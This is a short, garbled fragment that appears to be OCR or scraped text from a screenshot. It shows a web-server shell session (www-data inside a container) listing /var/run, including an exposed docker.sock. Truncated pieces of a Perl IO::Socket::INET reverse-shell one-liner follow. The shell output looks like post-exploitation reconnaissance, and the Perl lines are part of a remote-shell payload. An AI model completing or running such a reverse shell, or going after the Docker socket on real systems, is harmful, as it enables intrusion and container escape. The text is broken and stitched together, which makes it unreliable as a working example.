 www-data@f4422040547c:/var/run$ ls -l
ls -l
total 28
drwxr-xr-x 1 root root   4096 Apr  8 14:27 apache2
srw-rw---- 1 root docker    0 Apr  8 14:26 docker.sock
drwxrwxrwt 1 root root   4096 Apr  7 18:11 lock
drwxr-xr-x 2 root root   4096 Apr  7 18:11 log
drwxr-xr-x 2 root root   4096 Feb 27 15:59 mount
drwxr-xr-x 2 root root   4096 Apr  7 18:11 sendsigs.omit.d
lrwxrwxrwx 1 root root      8 Apr  7 18:11 shm -> /dev/shm
drwxr-xr-x 1 root root   4096 Apr  7 18:11 systemd
drwxr-xr-x 2 root root   4096 Apr  7 18:11 user
www-data@f4422040547c:/var/run$
C Windows
perl -MIO -e '$p=fo
IO::Socket::INET(Pe
>fdopen($c,w);syst